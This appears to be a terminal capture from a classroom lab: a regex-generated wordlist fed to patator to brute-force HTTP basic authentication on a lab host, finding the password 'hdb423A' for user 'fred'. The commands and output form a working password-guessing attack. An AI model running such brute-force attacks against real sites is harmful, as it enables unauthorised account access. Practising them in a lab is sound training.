 ┌──(root㉿atacante)-[/home/aluno]
└─# exrex 'h[qweasdzxc][zxcvbnm][1-5]{3}[QAZ]' -o fred.txt
┌──(root㉿atacante)-[/home/aluno]
└─# patator http_fuzz url='http://importante.com' user_pass=fred:FILE0 0=fred.txt -x ignore:code=401 resolve=importante.com:192.168.98.10
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
15:36:45 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.9 at 2025-03-30 15:36 -03
15:36:45 patator    INFO -
15:36:45 patator    INFO - code size:clen       time | candidate                          |   num | mesg
15:36:45 patator    INFO - -----------------------------------------------------------------------------
15:37:07 patator    INFO - 200  434:183        0.001 | hdb423A                            | 14873 | HTTP/1.1 200 OK
15:37:21 patator    INFO - Hits/Done/Skip/Fail/Size: 1/23625/0/0/23625, Avg: 669 r/s, Time: 0h 0m 35s
┌──(root㉿atacante)-[/home/aluno]
└─#
Importante.com
Username
Password
Cancel
Sign in